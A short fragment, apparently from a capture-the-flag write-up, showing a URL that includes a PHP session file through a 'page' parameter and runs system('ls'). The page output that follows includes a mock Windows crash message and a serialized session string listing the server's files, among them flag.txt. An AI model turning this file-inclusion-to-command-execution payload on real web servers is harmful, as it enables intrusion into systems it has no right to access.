 https://windows.ctf.zoolab.org/?page=/tmp/sess_dd754bb0c668055772fb34d6829a3c76&test=system('ls');
:(
Your PC ran into a problem and needs to restart. We're
just collecting some erro
Hello World..
name|s:34:"blue.png flag.txt hi.php index.php say.php ";
you